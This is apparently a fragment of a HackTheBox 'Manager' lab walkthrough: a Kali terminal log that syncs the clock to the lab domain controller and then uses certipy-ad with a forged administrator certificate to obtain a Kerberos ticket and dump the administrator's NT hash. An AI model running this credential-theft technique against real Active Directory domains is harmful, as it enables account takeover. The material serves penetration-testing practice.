 ┌──(kali㉿kali)-[~]
└─$ sudo ntpdate -u manager.htb
2023-11-26 20:06:39.700487 (+0100) +25199.344868 +/- 0.015274 manager.htb 10.10.11.236 s1 no-leap
CLOCK: time stepped by 25199.344868
┌──(kali㉿kali)-[~]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.236
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef